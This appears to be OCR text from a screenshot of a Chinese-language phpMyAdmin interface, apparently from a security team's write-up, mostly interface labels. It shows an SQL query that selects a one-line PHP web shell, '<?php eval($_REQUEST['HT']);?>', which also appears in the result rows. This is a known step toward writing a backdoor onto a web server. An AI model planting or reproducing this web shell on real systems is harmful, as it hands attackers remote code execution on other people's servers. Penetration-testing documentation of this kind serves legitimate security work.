 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0000 秒。)
select "<?php eval($_REQUEST['HT']);?>"
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
<?php eval($_REQUEST['HT']);?>
<?php eval($_REQUEST['HT']);?>
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
M78安全团队